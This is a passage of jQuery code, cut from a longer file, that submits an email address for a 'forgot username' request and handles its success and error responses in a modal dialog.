            email: $("#forgotUsernameDataEmail").val().trim()
        },
        success: function (data) {
            toggleWait($("#FORGOT-USERNAME-DATA"));
            if (data.status === "success") {
                $("#forgotUsernameDataModal").modal("hide");
                success1(data);
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error2($("#FORGOT-USERNAME-DATA"), xhr, errorThrown, data);
        }
    });
}

